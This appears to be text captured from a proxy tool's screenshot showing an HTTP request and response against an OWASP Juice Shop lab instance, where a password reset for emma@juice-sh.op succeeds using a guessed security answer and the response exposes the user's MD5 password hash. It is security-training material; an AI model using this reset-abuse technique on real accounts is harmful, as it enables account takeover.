 http://192.168.10.132:3000
Send
Request
Clear
Response
1 POST /rest/user/reset-password HTTP/1.1
2 Host: 192.168.10.132:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/12
8.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 83
9 Origin: http://192.168.10.132:3000
10 Connection: keep-alive
11 Referer: http://192.168.10.132:3000/
12 Cookie: language=en; continueCode=1xuXtYCkiQtncWTvFQfgH4eun3TZ3uwPhWQIX1s2DUYatM
4cNVulVsOWFgqf1ZSNrhWYTBjHjR; cookieconsent_status=dismiss; welcomebanner_status
=dismiss; continueCodeFindIt=PKMQxeyRVgDqvrGYm18e6uDiwuYHYrcEMt2Yu5GCxaAX59372do
bkBEzpJ0a; continueCodeFixIt=V2DQKpNBjkMLzmv59o1deu7tLuKCq6I9PhnLuKDHYlxObgGnJ3l
wdWR860yE; code-fixes-component-format=SideBySide
13 Priority: u=0
14
15 {
"email":"emma@juice-sh.op",
"answer":"ITsec",
"new":"12345",
"repeat":"12345"
}
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 X-RateLimit-Limit: 100
8 X-RateLimit-Remaining: 99
9 Date: Mon, 08 Sep 2025 21:31:21 GMT
10 X-RateLimit-Reset: 1757367382
11 Content-Type: application/json; charset=utf-8
12 Content-Length: 348
13 ETag: W/"15c-Xe7g5N0TYTTsSW33bymypzSWvJ4"
14 Vary: Accept-Encoding
15 Connection: keep-alive
16 Keep-Alive: timeout=5
17
18 {
19 "user": {
20 "id": 19,
21 "username": "E=ma²",
22 "email": "emma@juice-sh.op",
23 "password": "827ccb0eea8a706c4c34a16891f84e7b",
24 "role": "customer",
25 "deluxeToken": "",
26 "lastLoginIp": "",
27 "profileImage": "assets/public/images/uploads/default.svg",
28 "totpSecret": "",
29 "isActive": true,
30 "createdAt": "2025-09-08T10:52:30.495Z",
31 "updatedAt": "2025-09-08T21:31:21.906Z",
32 "deletedAt": null
33 }